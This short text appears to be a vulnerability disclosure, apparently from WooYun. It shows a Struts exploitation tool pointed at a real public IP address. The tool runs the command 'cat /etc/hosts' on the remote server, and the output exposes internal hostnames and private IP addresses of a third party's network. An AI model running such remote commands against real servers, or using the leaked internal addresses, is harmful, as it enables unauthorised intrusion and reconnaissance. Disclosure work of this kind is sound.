 struts新漏洞利用工具by德玛西亚v1.2
url http://220.181.61.111/index
cmd cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
10.10.82.80 zw_82_80
::1 localhost6.localdomain6 localhost6
10.15.2.57 ppt.sohu-inc.com
127.0.0.1 mp.itc.cn zw_82_80
10.11.157.27 nagios.t.sohu.com
www.wooyun.org